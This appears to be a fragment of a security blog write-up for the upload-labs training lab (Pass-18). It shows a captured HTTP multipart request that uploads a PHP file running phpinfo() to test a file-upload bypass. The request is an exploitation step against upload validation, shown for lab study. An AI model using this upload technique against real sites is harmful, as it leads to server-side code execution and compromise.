 Host: www.xj.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3494634308200257486
Content-Length: 380
Origin: http://www.xj.com
Connection: close
Referer: http://www.xj.com/upload-labs/Pass-18/index.php
Cookie: PHPSESSID=int6us80nq1aabjr1dek9evgd6
Upgrade-Insecure-Requests: 1
-----------------------------349463430820025748652611803238
Content-Disposition: form-data; name="upload_file"; filename="info.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------349463430820025748652611803238
Content-Disposition: form-data; name="submit"
猪猪谈安全
上传